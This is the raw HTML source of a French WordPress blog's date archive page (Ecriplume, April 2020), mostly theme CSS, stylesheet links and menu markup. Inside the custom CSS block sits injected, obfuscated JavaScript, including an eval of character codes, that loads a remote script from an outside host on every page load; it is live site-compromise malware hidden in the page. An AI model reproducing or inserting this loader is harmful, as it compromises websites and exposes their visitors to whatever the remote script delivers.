0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"year\":2020,\"monthnum\":4,\"day\":23,\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive date wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">avril 23, 2020</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
